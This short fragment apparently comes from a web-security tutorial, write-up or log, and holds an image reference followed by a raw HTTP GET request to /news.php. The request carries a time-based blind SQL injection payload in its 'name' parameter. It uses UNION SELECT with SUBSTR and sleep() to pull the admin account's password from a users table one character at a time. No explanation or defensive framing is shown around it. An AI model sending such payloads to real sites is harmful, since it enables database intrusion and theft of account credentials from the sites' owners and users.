 GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),2,1)
='d',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n